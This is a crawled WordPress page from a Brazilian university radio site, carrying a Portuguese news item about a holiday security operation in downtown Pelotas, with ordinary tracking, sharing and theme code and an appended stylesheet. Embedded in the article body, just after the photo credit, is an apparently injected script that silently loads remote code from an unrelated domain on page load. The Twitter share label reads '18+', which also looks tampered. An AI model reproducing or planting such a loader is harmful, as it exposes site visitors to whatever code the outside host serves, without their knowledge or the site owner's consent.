<link rel="apple-touch-icon" href="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/cropped-RU-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/cropped-RU-icon-270x270.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MF5TFZ5');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">    
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https://ru.ucpel.edu.br",
      "potentialAction": {
      "@type": "SearchAction",
      "target": "https://ru.ucpel.edu.br/?s={search_term_string}",
      "query-input": "required name=search_term_string"
      }
    }
  </script>
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1728319087465085'); 
      fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=1728319087465085&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->
</head>

<body id="page-top" class="wp-singular post-template-default single single-post postid-40907 single-format-standard wp-custom-logo wp-theme-radio-2024">
  
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MF5TFZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-light bg-light fixed-top" id="mainNav">
      <div class="container-xl">
        <a class="navbar-brand js-scroll-trigger" href="https://ru.ucpel.edu.br/">
          <img src="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/RU_MARCA.png">        </a>
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul id="primary-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40 nav-item"><a title="Home" href="http://ru.ucpel.edu.br/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5643 nav-item"><a title="Sobre" href="https://ru.ucpel.edu.br/ru-apresentacao/" class="nav-link">Sobre</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item"><a title="Programação" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63">Programação</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-62961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62961 nav-item"><a title="Programação" href="https://ru.ucpel.edu.br/programacao/" class="dropdown-item">Programação</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12482 nav-item"><a title="Relação ECAD" href="https://ru.ucpel.edu.br/relacao-ecad/" class="dropdown-item">Relação ECAD</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-22353 nav-item"><a title="Clube do Ouvinte" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-22353">Clube do Ouvinte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-22353" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23368 nav-item"><a title="Seja Missionário" href="https://ru.ucpel.edu.br/clube-do-ouvinte/seja-missionario/" class="dropdown-item">Seja Missionário</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24889 nav-item"><a title="Contato" href="https://ru.ucpel.edu.br/fale-conosco/" class="nav-link">Contato</a></li>
</ul>        </div>
      </div>
    </nav>

    
    
    <div class="fixed-bottom" id="player_row">

      <div class="container-xl">
        <div class="row">
          <div class="col-7">
            <button class="controles" id="c_play" title="Play">Play</button>
            <button class="controles" id="c_pause" title="Pause/Stop">Pause</button>
            <button class="controles" id="c_down" title="- Volume">-</button>
            <button class="controles" id="c_up" title="+ Volume">+</button>

              
            <div id="aovivo_msg" class="d-inline-block">AO VIVO <span></span></div>
          
            <audio id="player" autoplay="autoplay" class="d-none">
              <source src="https://casthttps.suaradionanet.net/8098/stream" type="audio/aac" />
              seu navegador não suporta HTML5
            </audio>
          </div>

          <div class="col-5">
            <div id="lsi_widget-4" class="widget widget_lsi_widget">
              <ul class="lsi-social-icons icon-set-lsi_widget-4" style="text-align: right;">
                <li class="lsi-social-phone"><a target="_blank" title="Whatsapp" aria-label="Whatsapp" href="https://wa.me/5553984135473?text=Olá!"><i class="lsicon lsicon-phone"></i></a></li>
                <li class="lsi-social-facebook"><a target="_blank" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/RadioUniversidade1160Am/"><i class="lsicon lsicon-facebook"></i></a></li>
                <li class="lsi-social-twitter"><a target="_blank" title="Twitter" aria-label="Twitter" href="https://twitter.com/runiversidade"><i class="lsicon lsicon-twitter"></i></a></li>
                <li class="lsi-social-instagram"><a target="_blank" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/radiouniversidade/"><i class="lsicon lsicon-instagram"></i></a></li>
                <li class="lsi-social-youtube"><a target="_blank" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/channel/UCPcT_-9vu5gXRHYrr2Miovw"><i class="lsicon lsicon-youtube"></i></a></li>
              </ul>
            </div>
          </div>
        </div>
        
      </div>
    </div><section id="content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 col-12">
									<header class="page-header">
						<h1 class="entry-title">Operação Tudo Azul reforça segurança no Centro</h1>					</header>
					<article id="post-40907" class="post-40907 post type-post status-publish format-standard has-post-thumbnail hentry category-pelotas">

						<div class="entry-content">
							                                <img width="720" height="440" src="https://ru.ucpel.edu.br/wp-content/uploads/2022/12/Design-sem-nome-1-2.png" class="attachment-faixa-conteudo size-faixa-conteudo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ru.ucpel.edu.br/wp-content/uploads/2022/12/Design-sem-nome-1-2.png 720w, https://ru.ucpel.edu.br/wp-content/uploads/2022/12/Design-sem-nome-1-2-300x183.png 300w" sizes="(max-width: 720px) 100vw, 720px" />                            							
<p>Equipes da Guarda Municipal garantirão mais segurança na área comercial até o final do ano</p>



<p>Teve início, nesta terça-feira (15), a&nbsp;<strong>Operação Tudo Azul&nbsp;</strong>da Prefeitura de Pelotas, que prevê o aumento da presença da Guarda Municipal (GM) no&nbsp;<strong>Centro</strong>&nbsp;da cidade durante o período das festas do final de ano. O objetivo é garantir mais&nbsp;<strong>segurança</strong>&nbsp;aos estabelecimentos comerciais, consumidores e visitantes que circulam pela área central.&nbsp;</p>



<p>No lançamento da Operação, no Largo do Mercado Central, o prefeito em exercício Idemar Barz destacou o trabalho integrado das forças de segurança da cidade.&nbsp;</p>



<p>“Este é um período no qual se faz necessário&nbsp;<strong>reforço</strong>&nbsp;da segurança pública e estamos vendo esse esforço conjunto, empenhado em garantir a tranquilidade a quem vem passear ou fazer suas compras no Centro de Pelotas. Esse trabalho unificado é fundamental para atender a sociedade e, ainda, assegurar a atividade econômica, pois o comércio precisa trabalhar com<strong>&nbsp;tranquilidade</strong>”, afirmou.&nbsp;</p>



<p>Conforme o secretário de Segurança Pública, José Apodi Dourado, durante o período da Operação Tudo Azul, o total de 16 agentes da GM passará a reforçar, diariamente, o policiamento na área central. O grupo trabalhará em conjunto com policiais da Brigada Militar, que integram a Operação Papai Noel. “A preocupação é garantir a segurança ao comércio e evitar os roubos e furtos a pedestres, que tendem a aumentar nessa área da cidade final de ano”, disse Dourado.&nbsp;</p>



<p>Também participaram do ato de lançamento o comandante do Comando Regional de Policiamento Ostensivo do Sul, tenente-coronel Cláudio Goggia, o subcomandante do 4º Batalhão de Polícia Militar, major Fábio Martinez, o delegado regional da Polícia Civil, Márcio Steffens, e os secretários de Transporte e Trânsito, Flávio Al-Alam, e de Assistência Social, Thiago Bündchen.</p>



<p>Por Álvaro Guimarães</p>



<p>Foto: Rodrigo Chagas</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-40907"
				class="share-facebook sd-button share-icon"
				href="https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-40907"
				>
				<span id="sharing-facebook-40907" hidden>Clique para compartilhar no Facebook(abre em nova janela)</span>
				<span>Facebook</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-40907"
				class="share-print sd-button share-icon"
				href="https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-40907"
				>
				<span id="sharing-print-40907" hidden>Clique para imprimir(abre em nova janela)</span>
				<span>Imprimir</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-40907"
				class="share-twitter sd-button share-icon"
				href="https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-40907"
				>
				<span id="sharing-twitter-40907" hidden>Clique para compartilhar no X(abre em nova janela)</span>
				<span>18+</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-40907"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20compartilhado%5D%20Opera%C3%A7%C3%A3o%20Tudo%20Azul%20refor%C3%A7a%20seguran%C3%A7a%20no%20Centro&#038;body=https%3A%2F%2Fru.ucpel.edu.br%2F2022%2F12%2Foperacao-tudo-azul-reforca-seguranca-no-centro%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-40907"
				data-email-share-error-title="Você tem algum e-mail configurado?" data-email-share-error-text="Se você está tendo problemas para compartilhar por e-mail, é possível que você não tenha configurado o e-mail para seu navegador. Talvez seja necessário você mesmo criar um novo e-mail." data-email-share-nonce="8bd11fae9b" data-email-share-track-url="https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/?share=email">
				<span id="sharing-email-40907" hidden>Clique para enviar um link por e-mail para um amigo(abre em nova janela)</span>
				<span>E-mail</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-40907"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-40907"
				>
				<span id="sharing-whatsapp-40907" hidden>Clique para compartilhar no WhatsApp(abre em nova janela)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-40907"
				class="share-tumblr sd-button share-icon"
				href="https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-40907"
				>
				<span id="sharing-tumblr-40907" hidden>Clique para compartilhar no Tumblr(abre em nova janela)</span>
				<span>Tumblr</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>						</div><!-- .entry-content -->

						<footer class="entry-footer">
													</footer><!-- .entry-footer -->
					</article><!-- #post-## -->

								</div>
			<div class="col-lg-4 col-12">
				
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ru.ucpel.edu.br/">
	<label>
		<span class="screen-reader-text"></span>
		<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Previs&atilde;o de Tempo CPTEC/INPE --><iframe allowtransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" src="https://www.cptec.inpe.br/widget/widget.php?p=3914&w=h&c=909090&f=ffffff" height="200px" width="215px"></iframe><noscript>Previs&atilde;o de <a href="http://www.cptec.inpe.br/cidades/tempo/3914">Pelotas/RS</a> oferecido por <a href="http://www.cptec.inpe.br">CPTEC/INPE</a></noscript><!-- Widget Previs&atilde;o de Tempo CPTEC/INPE --></div></section><section id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/RadioUniversidade1160Am" data-width="250"  data-height="310" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioUniversidade1160Am"><a href="https://www.facebook.com/RadioUniversidade1160Am"></a></blockquote></div>
		</div>
		</section><section id="twitter_timeline-7" class="widget widget_twitter_timeline"><h2 class="widget-title">Siga-me no Twitter</h2><a class="twitter-timeline" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="5" data-lang="PT" data-partner="jetpack" href="https://twitter.com/@RUNIVERSIDADE" href="https://twitter.com/@RUNIVERSIDADE">Meus Tuítes</a></section></aside><!-- #secondary -->			</div>
		</div><!-- .row -->
	</div><!-- .container -->
</section>
<footer class="footer" id="footer1">
  <div class="container">
    <div class="row">
      <div class="col-md-3 col-6" id="sidefooter1">
        <section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="114" height="90" src="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/RU_MARCA.png" alt="RU - Rádio Universidade - UCPel" class="wp-image-60889"/></figure>
</section>      </div>
      <div class="col-md-7 col-6 text-center pt-3" id="sidefooter2">
        <section id="block-3" class="widget widget_block widget_text">
<p>Rua Gonçalves Chaves, 373, 4° andar (Campus 1 da UCPel) – Fone: (53) 984135473</p>
</section>      </div>
      <div class="col-md-2 col-12 text-right" id="sidefooter3">
        <section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a class="" href="https://ucpel.edu.br/" target="_blank"><img loading="lazy" decoding="async" width="150" height="158" src="https://ru.ucpel.edu.br/wp-content/uploads/2024/07/logo-ucpel-cabecalho-p.png" alt="UCPel" class="wp-image-53938" style="width:96px;height:auto"/></a></figure>
</section>      </div>
    </div>
  </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/radio-2024/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/":40907};
	</script>
				<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ru.ucpel.edu.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-includes/js/comment-reply.min.js?ver=11943f41bbff0164a2b16847f32508f7" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pt_BR"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"83927052","post":"40907","tz":"-3","srv":"ru.ucpel.edu.br","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "83927052", "40907" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0" id="jetpack-twitter-timeline-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ru.ucpel.edu.br/wp-includes/js/wp-emoji-release.min.js?ver=11943f41bbff0164a2b16847f32508f7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ru.ucpel.edu.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Bootstrap core JavaScript -->
<script src="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>

<!-- Plugin JavaScript -->
<script src="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/jquery-easing/jquery.easing.min.js"></script>
<script src="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/scrollreveal/scrollreveal.min.js"></script>
<script src="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>

<script src="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/js/main.js"></script>
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/9ba08477-0863-430c-8b16-a95425d7fec3-loader.js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ru.ucpel.edu.br/wp-content/themes/radio-2024/style.css?ver=11943f41bbff0164a2b16847f32508f7
body_size: 6266
content:
/*
Theme Name: radio-2024
Author: Edyd Junges
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: edydjunges
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

@import url('https://fonts.googleapis.com/css?family=Nunito:400,700&display=swap');

body, html {width: 100%; height: 100%; }
body {font-family: 'Nunito', Arial, sans-serif; color:#616161; padding-top: 115px;}
hr {max-width: 50px; border-width: 4px; border-color: #304361; }
hr.light {border-color: #fff; }
a {color: #000; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; transition: all 0.2s; }
a:hover {color: #000; }
h1, h2, h3, h4, h5, h6 {font-family: 'Nunito', Arial, sans-serif; color:#616161; font-weight: 700; }
h2 {font-size: 2rem;}
aside {display: inline-block; width: 100%;}

.bg-primary {background-color: #000 !important; }
.bg-dark {background-color: #212529 !important; }
.text-faded {color: rgba(255, 255, 255, 0.7); }

section {padding: 5rem 0;}
.home section {padding: 5rem 1%;}
.home section#content {padding:0;}
section#redes {background: #296393;}

section#blog, aside#areas {background: #ededed;}
section#blog article, section#stickies article {margin-bottom:0.8rem;}

.row img {max-width: 100%; height: auto;}
.section-heading {  margin-top: 0; text-transform: uppercase;}

.tab-content {background: #FFF; padding: 45px 25px;}
.nav-tabs .nav-link {background: #ededed; margin-right: 6px; height: 5.5em; line-height: 4em;}
.nav-tabs .nav-link img {margin: 0 auto; display:inline; vertical-align: middle;}

.home .wp-block-columns {margin-bottom: 0;}

.card {background: none; border: none;}
.card-body {padding:0.4rem 0;}
.card-text span {color:#426390; font-weight: 700;}

#accordion .card-body {padding: 1.25rem;}
#accordion .btn {padding-left: 0; width: 100%; text-align: left;}

#sticky .card-body {position: absolute; bottom:0px; width: 100%; background: linear-gradient(to top, rgba(0, 0, 0, 1) 20%, rgba(0, 0, 0, 0) 100%); padding-top: 8% !important;}
#sticky .card-title a {color:#FFF; font-size: 1.6rem;}
#sticky .card-text span {color:#2b8ad8; font-size: 1.3rem;}

#cat_areas {padding: 0; list-style-type: none;}
#cat_areas li {float: left; font-size:1.2rem; margin-bottom: 4px;}
